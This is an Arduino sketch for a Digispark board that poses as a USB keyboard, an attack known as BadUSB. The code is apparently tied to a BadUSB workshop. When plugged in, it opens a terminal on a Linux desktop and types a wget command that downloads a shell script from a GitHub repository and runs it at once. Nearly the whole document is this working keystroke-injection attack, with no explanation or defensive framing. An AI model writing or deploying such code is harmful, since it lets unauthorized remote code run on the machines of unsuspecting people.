 sketch_jan05b §
#include "DigiKeyboard.h"
#include <avr/pgmspace.h>
void setup() {
// put your setup code here, to run once:
DigiKeyboard.update();
}
void loop() {
for (int i = 0; i < 1; i++) {
// put your main code here, to run repeatedly:
DigiKeyboard.sendKeyStroke(KEY_F2, MOD_ALT_LEFT);
DigiKeyboard.delay(50);
DigiKeyboard.print(F("gnome-terminal"));
DigiKeyboard.sendKeyStroke(KEY_ENTER, 0);
DigiKeyboard.delay(300);
DigiKeyboard.print(F("wget https://raw.githubusercontent.com/whoismath/BadUSB_Workshop/master/Payloads/payload-linux.sh && sh payload-linux.sh"));
DigiKeyboard.delay(100);
DigiKeyboard.sendKeyStroke(KEY_ENTER, 0);
}
}